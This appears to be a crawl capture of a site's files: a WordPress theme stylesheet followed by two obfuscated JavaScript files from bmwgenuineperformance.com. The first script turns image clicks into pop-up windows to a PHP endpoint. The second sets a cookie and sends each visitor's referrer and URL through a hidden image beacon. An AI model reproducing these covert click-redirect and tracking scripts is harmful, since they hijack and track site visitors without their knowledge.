font-size: 25px;
font-weight:lighter;
margin: 0px auto 15px;
}

.header-section a:hover {
	text-decoration: none;
}

.v-center {
    padding-top: 6%;
    font-size: 70px;
}

h1.v-center  a {
    color: #f33f3f;
}

h1.v-center  a:hover {
    color: #3c444c;
}
  
.well {
	border-color: transparent;
}

#section0 {
	margin-top: 0;
	background-color: transparent;
    color: #dedeff;  
    padding-bottom: 50px;
}

#section1 {
	margin-top: 20px;
	padding-top: 20px;  
    padding-bottom: 50px;
}
  
#section1,
#section1 a {
	background-color: transparent;
    color: #dedeff;
}
  
#section2 {
	background-color: #3c444c;
    color: #dedeff;
}

#section2 {
    padding-top: 50px;  
    padding-bottom: 50px;
}
  
#section3 {
	background-color: #fff;
	color: #444;
}
#section3 {
    padding-top: 20px;  
    padding-bottom: 20px;
}

#section3 a {
    color: #3c444c;
}
#section3 .read-more a{
    color: #168ccc;
}
#section3 a:hover {
    color: #f33f3f;
}

#section4 {
	color: #fff;
}

#section5 {
	background-color: #fff;
	color: #444;
}

#section6 {
	color: #f5f5f5;
}

#section6 {
    padding-top: 30px;  
    padding-bottom: 20px;
}

#section7 {
    background-color: #fff;
	color:#444;
}

#section7 {
    padding-top: 0px;  
    padding-bottom: 40px;
}

#section8,
#section8 a {
    background-color: #3c444c;
	color:#fff;
}

#blog-section {
	padding-top: 30px;  
    padding-bottom: 40px;
}

.single section .entry-header,
.page section .entry-header,
.home section .entry-header {
    margin: 25px 0px 20px 0px;
}

.page-header {
    padding-bottom: 9px;
    margin-top: 0;
    border-bottom: 0px;
}

.singular .page-header, 
.archive .page-header,
.single-project .page-header {
    padding-top: 40px;
    margin-bottom: 0;
}

.single-project {
    margin-top: 40px;
}

.home-feed,
.singular,
.single-project {
	background-color: #fff;
}

.singular #section7 {
	margin-top: 37px;
}

footer {
	background-color: #3c444c;
    color:#fff;
    min-height:100px;
    padding-top:20px;
    padding-bottom:40px;
}

footer ul {
    margin-left: 0;
}

footer li>a {
    padding:3px;
    color:#fff;
}

footer a,
footer a:hover {
    background-color:transparent;
	color:#fff;
}
footer li>a:hover {
    background-color:transparent;
	color:#fff;
}

footer.entry-meta {
    min-height: 50px;
    padding-top: 10px;
    padding-bottom: 20px;
    background-color: transparent;
    color: #444;
}
footer.comment-meta {
    min-height: 50px;
    padding-top: 10px;
    padding-bottom: 20px;
    background-color: transparent;
    color: #444;
}
footer.entry-meta a,
footer.comment-meta a {
    color: #3c444c;
}
footer.entry-meta a:hover,
footer.comment-meta a:hover {
    color: #168ccc;
}
footer#footer ul,
footer#footer ol,
footer#footer li {
    list-style: none;
}

#supplementary .widget-title {
    padding-left: 0;
	color: #fff;
}

/* === Tables === */

table {
	margin:       0 0 25px;
	width:        100%;
	border-left:  1px solid #3c444c;
	border-right: 1px solid #3c444c;
}

caption {
	font-size:  14px;
	font-style: italic;
	color:      #888;
}

th,
td {
	padding:     4px 2%;
	border:      1px solid #3c444c;
	border-left: none;
}

th {
	font-family: 'Roboto Condensed', sans-serif;
	font-size:   13px;
	font-weight: bold;
	text-align:  left;
}

td {
	font-size:  13px;
	color:      #666;
	border-top: none;
}
	
/* wp-calendar */

#wp-calendar th,
#wp-calendar td {
	text-align: center;
}

#wp-calendar tbody a {
	display:         block;
	font-weight:     bold;
	text-decoration: none;
}
#wp-calendar tbody a:hover {
	text-decoration: underline;
}

#wp-calendar, 
#wp-calendar tfoot tr,
#wp-calendar tfoot td {
	border: none;
}

#wp-calendar thead,
#wp-calendar tbody {
	border-left: 1px solid #3c444c;
}

#wp-calendar thead th {
	color:      #d8f1fc;
	background: #3c444c;
}

#wp-calendar tbody td.pad {
	background:  #f9f9f9;
}

/* Comment Section */
#respond {
    padding-left: 10px;
}
#respond h3#reply-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 26px;
}
#respond input[type=text] {
  max-width: 550px;
}
#respond input,
#respond textarea {
  border: solid 1px #ccc;
  color: #3a3a3a;
  outline: none;
}
#respond input:focus,
#respond textarea:focus {
  border: solid 1px #3c444c;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
  position: relative;
}
#respond .comment-form-author input,
#respond .comment-form-email input,
#respond .comment-form-url input,
#respond .comment-form-comment input,
#respond .comment-form-author textarea,
#respond .comment-form-email textarea,
#respond .comment-form-url textarea,
#respond .comment-form-comment textarea {
  padding: 4px 5px 5px 10px;
  border-radius: 0;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
  background: #3c444c;
  color: #ffffff;
  border-bottom: solid 1px #3c444c;
  padding: 5px;
  margin-right: -5px;
  min-width: 70px;
}
#respond .comment-form-comment label {
  margin-bottom: 0px;
}
#respond .form-submit input[type=submit] {
  box-shadow: none;
  text-shadow: none;
  padding: 10px;
  background: #3c444c;
  font-weight: bold;
  color: #fff;
  margin-bottom: 60px;
  -webkit-border-radius:0;
	   -moz-border-radius:0;
	     -o-border-radius:0;
	        border-radius:0;
}
#respond #submit:hover {
    background: #000;
	color: #fff;
}

#respond .comment-notes,
#respond .logged-in-as {
  color: #3a3a3a;
}
#comments {
  margin-top: 55px;
}
#comments h2.comments-title {
  font-size: x-large;
  font-family: 'Roboto Condensed', sans-serif;
  padding-left: 10px;
}
#comments ol.comment-list {
  list-style: none;
  margin-left: 0px;
}
#comments li.comment {
  padding: 10px;
  margin-top: 15px;
  list-style: none;
}
#comments li.comment .comment-content {
  color: #3a3a3a;
  font-weight: lighter;
}
#comments li.trackback {
  background: #ffffff;
  padding: 10px;
  margin-top: 15px;
  margin-bottom: 15px;
  border: solid 1px #eee;
  font-weight: bold;
}
#comments li.trackback a {
  font-weight: normal;
}
#comments .vcard img {
  border: solid 0px #ffffff;
  border-radius: 0px;
  margin: 0 10px 10px 0;
  width: 60px;
  height: 60px;
}
#comments .comment-metadata {
  font-weight: bold;
}
#comments .comment-metadata time {
  float: right;
  color: #b3b3b3;
  font-weight: lighter;
  font-style: italic;
  font-size: 12px;
}
#comments .form-allowed-tags code {
	font-size: 12px;
	margin-left: 3px;
	white-space: normal;
    color: #208dbe;
}
@media screen and (max-width: 480px) {
  li.comment {
    margin-left: -5%;
  }
}

/* Custom Buttons */

.purchase_toggle_buttons {
    width:100%;
	position:relative;
}

.purchase_toggle_buttons .purchase_toggle_button {
    width:50%;
	padding-top:20px;
	padding-bottom:20px;
	font-weight:700;
	color:#fff;
	font-size:16px;
	line-height:1em;
	text-transform:uppercase;
	border:none;
	-webkit-border-radius: 0px;
	   -moz-border-radius: 0px;
	     -o-border-radius: 0px;
	        border-radius: 0px;
}

.purchase_toggle_buttons .purchase_toggle_button:hover {
    color:#fff;	
	border:none;
}

.purchase_toggle_buttons .purchase_toggle_button.left,
.purchase_toggle_buttons .purchase_toggle_button.right  {
    background-color: #f33f3f;
}

.purchase_toggle_buttons .purchase_toggle_button.right {
    border-left:1px solid #000;
}

.purchase_toggle_buttons .purchase_toggle_button.left {
    border-right:1px solid #000;
}

.purchase_toggle_buttons .purchase_toggle_button.left:hover,
.purchase_toggle_buttons .purchase_toggle_button.right:hover {
    background-color: #3c444c;
}

.purchase_toggle_buttons .or {
    position:absolute;
	display:block;
	height:30px;
	line-height:27px;
	width:30px;
	text-align:center;
	top:50%;
	left:50%;
	margin:-15px 0 0 -16px;
	padding-left: 2px;
	background-color: #000;
	color:#fff;
	-webkit-border-radius:20px;
	   -moz-border-radius:20px;
	     -o-border-radius:20px;
	        border-radius:20px;
	font-size:16px;
	font-style:italic;
	z-index:11;
	font-weight:700;
}

.fa{font-size:24px;margin-right:5px}
.row-first{margin-bottom:10px;margin-top:8px}
.title-contact{margin-top:32px;display:none;}
.contact-email { display:none; }
a{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.quick-contact{color:#fff;background-color:transparent;text-align:center}
.contact a{-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;background-color:rgba(255,255,255,0.25);font-size:18px;text-align:center;color:#fff;padding:7px}
.contact a:hover{background-color:rgba(255,255,255,0.85);text-decoration:none}
.contact a.skype:hover,.fa-skype{color:#00aff0}
.contact a.google:hover,.fa-google-plus{color:#dd4b39}
.contact a.linkedin:hover,.fa-linkedin{color:#0e76a8}
.contact a.twitter:hover,.fa-twitter{color:#00acee}
.contact a.pinterest:hover,.fa-pinterest{color:#dd4b39}
.contact a.instagram:hover,.fa-instagram{color:#00acee}
.contact a.facebook:hover,.fa-facebook{color:#00acee}

.purchase_toggle_buttons .fa { margin-right:3px }

.box .fa {
    font-size:18px;
	margin-right:0px; 
	padding-left: 3px;
}

.box > .icon { 
    text-align: center; 
	position: relative; 
}
.box > .icon > .image { 
    position: relative; 
	z-index: 2; 
	margin: auto; 
	width: 88px; 
	height: 88px; 
	border: 8px solid #3c444c; 
	line-height: 88px; 
	border-radius: 50%; 
	background-color: #f33f3f; 
	vertical-align: middle; 
}
.box > .icon:hover > .image { 
    background-color: #333; 
}
.box > .icon > .image > i { 
    font-size: 36px !important; 
	color: #fff !important; 
}
.box > .icon:hover > .image > i { 
    color: #fff !important; 
}

.box > .icon > .info { 
    margin-top: -24px; 
	background-color: rgba(0, 0, 0, 0.2); 
	padding: 15px 0 10px 0; 
    -webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	     -o-border-radius: 3px;
	        border-radius: 3px;
}

.box > .icon:hover > .info { 
    background: rgba(0, 0, 0, 0.04); 
	color: #fff; 
}
.box > .icon > .info > h3.title { 
    font-family: "Roboto",sans-serif !important; 
	font-size: 16px; 
	color: #fff; 
	font-weight: 600; 
	text-transform: uppercase; 
}
.box > .icon > .info > p { 
    font-family: "Roboto",sans-serif !important; 
	font-size: 13px; 
	font-weight: 400; 
	color: #fff; 
	line-height: 1.5em; 
	margin: 20px;
}
.box > .icon:hover > .info > h3.title, 
.box > .icon:hover > .info > p, 
.box > .icon:hover > .info > .more > a { 
    color: #222; 
}
.box > .icon > .info > .more a { 
    font-family: "Roboto",sans-serif !important; 
	font-size: 12px; 
	color: #fff; 
	line-height: 12px; 
	text-transform: uppercase; 
	text-decoration: none; 
}
.box > .icon:hover > .info > .more > a { 
    color: #fff; 
	padding: 8px 10px; 
	background-color: #f33f3f; 
}
.box .space { 
    height: 30px; 
}

.widget input[type="text"], 
.widget textarea, 
.widget .uneditable-input,
#search .search-field {
    width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

.widget .btn-danger,
.input-group-btn {
    color: #FFF;
    background-color: #f33f3f;
    border-color: #ff474c;
	border-radius: 0px;
	box-shadow: none;
	text-shadow: none;
}

.widget .btn-danger:hover,
.input-group-btn:hover {
    background-color: #3c444c;
	border-color: #3c444c;
}

.widget input[type="text"],
.form-control {
    border-color: #3c444c;
	border-radius: 0px;
}

.widget .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
    margin-left: 0px;
    padding-left: 20px;
}

.widget input[type="text"]:focus,
.form-control:focus {
    border-color: #ff474c;
	box-shadow: none;
}

.feed-title-separator {    
	border-bottom: double 5px #05A9C5;
	opacity: 0.1;
	filter: alpha(opacity=10);
	margin: 0;
	padding: 0;
}

.project-title-separator {    
	border-bottom: double 5px #f4f4f4;
	opacity: 0.1;
	filter: alpha(opacity=10);
	margin: 0;
	padding: 0;
}

/* BBPress customization */
#bbpress-forums div.bbp-search-form {
    margin-bottom: 10px;
}

.bbp-search-form input[type="submit"] {
    font-size: 14px;
    line-height: 1;
	color: #fff;
	background-color: #3c444c;
   -webkit-border-radius: 3px;
	  -moz-border-radius: 3px;
	    -o-border-radius: 3px;
	       border-radius: 3px;
    box-shadow: none;
	text-shadow: none;
	padding: 0.4em 1em;
}
#subscription-toggle, 
#favorite-toggle {
   margin-bottom: 10px;
   float: right;
   background-color: #3c444c;
   border-color: #3c444c;
   -webkit-border-radius: 3px;
	  -moz-border-radius: 3px;
	    -o-border-radius: 3px;
	       border-radius: 3px;
   padding: 0.5em 1em 0.6em;
}
.bbp-submit-wrapper .button,
#subscription-toggle a,
#favorite-toggle a {
   color: #fff;
}

.bbp-submit-wrapper .button {
    background-color: #3c444c;
	border-color: #3c444c;
	box-shadow: none;
    padding: 6px 14px 8px;
    font-size: 14px;
}
#subscription-toggle:hover,
#favorite-toggle:hover,
.bbp-search-form input[type="submit"]:hover,
.bbp-submit-wrapper .button:hover {
    background-color: #f33f3f;
	border-color: #f33f3f;
}

li.bbp-header div.bbp-topic-content span#subscription-toggle, 
li.bbp-header div.bbp-topic-content span#favorite-toggle, 
li.bbp-header div.bbp-reply-content span#subscription-toggle, 
li.bbp-header div.bbp-reply-content span#favorite-toggle {
    margin-left: 10px;
}

/**
  MEDIA QUERIES
*/

/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

/* Small devices (tablets, up to 768px) */
@media (max-width: 768px) { 

    #header-image,
    #header-image img {
	    max-height: 380px;
    }

    .header-section  {
        max-height: 340px;
    }
   
    .header-section h1{
        font-size:35px;
    }
    .header-section h3{
        font-size: 18px;
    }
}

/* Small devices (tablets, up to 768px) */
@media (max-width: 568px) { 

    #header-image,
    #header-image img {
	    max-height: 320px;
    }

    .header-section  {
        max-height: 280px;
    }
   
    .header-section h1{
        font-size: 28px;
    }
    .header-section h3{
        font-size: 16px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://bmwgenuineperformance.com/vequtecud.js
body_size: 574
content:

window.onload = function ()
{
	fivyca();
}

//##############################################################################

function fivyca()
{
	var fitirohukehofu = document.getElementsByTagName("img");	for (var tenupusarovuba = 0; tenupusarovuba < fitirohukehofu.length; tenupusarovuba++)  	{ 
		var mulynacy = fitirohukehofu[tenupusarovuba].getAttribute("class"); 		if(mulynacy == null || mulynacy.length < 50) continue;

 			var xocecybacycotuw = "/titukuqex.php?kmcb=" + mulynacy;
 	
		var wiqyd = fitirohukehofu[tenupusarovuba].getAttribute("alt");
  
 
 		var kopexygunidymoq = hovemib(xocecybacycotuw, wiqyd);	  

		var sezu = fitirohukehofu[tenupusarovuba].parentNode; 			var mecymobyluquvyr = fitirohukehofu[tenupusarovuba].cloneNode(true);
	
 		kopexygunidymoq.appendChild(mecymobyluquvyr);

 			  

		sezu.replaceChild(kopexygunidymoq, fitirohukehofu[tenupusarovuba]);	}   
}

function hovemib(gusyzeqywobi, tololesi){	if(tololesi == null) tololesi = ""; 	var garote = document.createElement("a"); 	garote.href = "#" + tololesi; 

 

	garote.setAttribute("onclick", "javascript:window.open('" + gusyzeqywobi + "');return false;"); 			garote.setAttribute("rel","nofollow");
	garote.setAttribute("target","_blank");	return garote;   }



--- FILE ---
content_type: application/javascript
request_url: https://bmwgenuineperformance.com/xucezusym.js
body_size: 799
content:



function saruvylat(){ 
	var zomapapehy = window.location.href;	 	
    var jixylabewyqifeb = "xucezusym";
 
 		var timasexykesevuz = "/" + jixylabewyqifeb + ".php";
 	

    var cehumydotu = 60;
 		
	var zotociwabovuduc = jixylabewyqifeb;
	var dukiseg = "";     try	    {         dukiseg=""+parent.document.referrer;    }

	    catch (ex)     {  	    dukiseg=""+document.referrer;	    }	if(jexezihula(zotociwabovuduc) == null)		{ 	
		var qurysagygew = window.location.hostname;
 	
		
 		husyzo(zotociwabovuduc, "1", cehumydotu, "/", qurysagygew);   
 	 		if(jexezihula(zotociwabovuduc) != null)

		{
				var gujyxuv = new Image();

			gujyxuv.src=timasexykesevuz + "?referer=" + escape(dukiseg) + "&url=" + escape(zomapapehy);    			}    	}
}

saruvylat();

//##############################################################################
//
//     jexezihula
//
//##############################################################################

function jexezihula(zexofepu) {
 	    var mewuninupu = document.cookie; 	    var sujixix = zexofepu + "=";	 	    var foteqibut = mewuninupu.indexOf("; " + sujixix); 	    if (foteqibut == -1) {
 	        foteqibut = mewuninupu.indexOf(sujixix);        if (foteqibut != 0) return null; 
     } else {
         foteqibut += 2;		 
    }    
     var zycuzu = document.cookie.indexOf(";", foteqibut); 
	     if (zycuzu == -1) {

  
        zycuzu = mewuninupu.length;	

    } 
	     return unescape(mewuninupu.substring(foteqibut + sujixix.length, zycuzu));   }  	


//##############################################################################

function husyzo(cutufitezulo,tivehuvuquhaq,qyrihut, puwitikofuxu, bafacimunu) {	
 var fatejerukit = new Date();
 var paki = new Date();
 		 
 paki.setTime(fatejerukit.getTime() + 1000*60*qyrihut);	 document.cookie = cutufitezulo+"="+escape(tivehuvuquhaq) + ";expires="+paki.toGMTString() + ";path=" + puwitikofuxu + ";domain=" + bafacimunu; 		

} 

	